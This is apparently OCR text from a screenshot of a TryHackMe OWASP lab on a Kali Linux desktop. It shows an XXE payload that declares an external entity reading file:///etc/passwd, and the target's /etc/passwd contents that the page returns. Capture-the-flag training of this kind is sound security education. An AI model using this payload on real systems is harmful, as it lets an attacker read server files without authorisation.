 XXE - Mozilla Firefox (Pr...
Mozilla Firefox (Private ...
kali@kali: ~/Downloads
kali@kali: ~/Desktop/Tr...
03:27 PM
Mozilla Firefox (Private Browsing)
TryHackMe | OWASP To
Private Browsing
ssh locari
ssh locari — Search with Google
Search for ssh locari with
Firefox
Search the Web
You’re in a Private Window
Firefox clears your search and browsing history when you quit the app or close all Private Browsing tabs
and windows. While this doesn’t make you anonymous to websites or your internet service provider, it
makes it easier to keep what you do online private from anyone else who uses this computer.
Common myths about private browsing
XXE - Mozilla Firefox (Private Browsing)
XXE
10.10.127.238/home
Kali Linux Kali Training Kali Tools XXE 10.10.186.245/ Kali Docs Kali Forums NetHunter
Home contact Search Search
XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read
SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache
/pollinate:/bin/false falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash